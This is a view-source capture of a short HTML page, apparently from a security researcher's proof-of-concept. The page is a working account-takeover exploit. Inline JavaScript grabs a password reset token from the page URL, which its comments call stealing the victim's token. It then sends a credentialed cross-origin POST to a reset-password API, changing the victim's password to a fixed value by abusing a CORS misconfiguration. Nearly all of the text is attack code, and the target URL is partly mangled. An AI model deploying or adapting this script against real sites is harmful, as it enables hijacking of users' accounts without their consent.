 view-source:https://duckhunt.smaranchand.com.np/resetpassword/
1 <html>
2 <script src="/cdn-cgi/apps/head/WBDodMuEMnYD0_pDOyRVO2nZeFc.js"></script><body>
3 <script>
4 stolen_token=location.search.split('token=')[1]//steal password reset token of the victim.
5 function changePassword()//change password of the victim by exploiting CORS misconfiguration.
6 {
7 var xhr = new XMLHttpRequest();
8 xhr.open("POST", "https:\ \/api\/Auth\/resetpassword", true);
9 xhr.setRequestHeader("Accept", "application\/json, text\/plain, *\/*");
10 xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
11 xhr.setRequestHeader("Content-Type", "application\/json");
12 xhr.withCredentials = true;
13 var body = '{"password":"Sodacan@123","confirmPassword":"Sodacan@123","verificationToken":' +'"'+stolen_token+'"'+'}';
14 var aBody = new Uint8Array(body.length);
15 for (var i = 0; i < aBody.length; i++)
16 aBody[i] = body.charCodeAt(i);
17 xhr.send(new Blob([aBody]));
18 }
19 changePassword();
20 </script>
21 </body>
22 </html>
23